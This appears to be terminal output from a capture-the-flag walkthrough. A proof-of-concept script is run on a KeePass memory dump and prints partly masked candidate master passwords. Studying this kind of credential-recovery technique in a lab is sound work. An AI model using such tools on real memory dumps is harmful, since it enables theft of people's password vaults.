 lnorgaard@keeper:~$ python3 poc.py -d KeePassDumpFull.dmp
2023-08-29 15:01:45,645 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
lnorgaard@keeper:~$